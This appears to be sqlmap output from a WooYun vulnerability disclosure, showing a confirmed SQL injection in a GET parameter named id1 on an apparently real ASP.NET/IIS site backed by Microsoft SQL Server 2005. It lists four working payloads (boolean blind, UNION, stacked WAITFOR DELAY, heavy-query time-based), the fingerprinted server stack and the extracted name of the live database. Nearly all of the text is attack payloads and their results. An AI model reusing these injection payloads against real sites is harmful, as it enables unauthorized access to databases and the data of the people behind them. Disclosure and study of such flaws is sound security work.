 ---
Place: GET
Parameter: id1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id1=826 AND 9082=9082&id2=827&id3=828&id5=830&nubb=5&tijiao=ok&id4=
829-0

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id1=-9979 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(121)+CHAR(102)+CHAR(122)+CHAR(113)+CHAR(74)+CHAR(109)+CHAR(69)+CHAR(83)+CHA
R(103)+CHAR(116)+CHAR(107)+CHAR(73)+CHAR(86)+CHAR(109)+CHAR(113)+CHAR(105)+CHAR(
106)+CHAR(106)+CHAR(113),NULL-- &id2=827&id3=828&id5=830&nubb=5&tijiao=ok&id4=82
9-0

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id1=826; WAITFOR DELAY '0:0:5'--&id2=827&id3=828&id5=830&nubb=5&tij
iao=ok&id4=829-0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id1=826 AND 8567=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)&id2=827&id3=828&id5=830&nubb=5&tijiao=ok&id4=829-0
---
[10:16:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:16:36] [INFO] fetching current database
current database:    'sq_crcgashr'
www.wooyun.org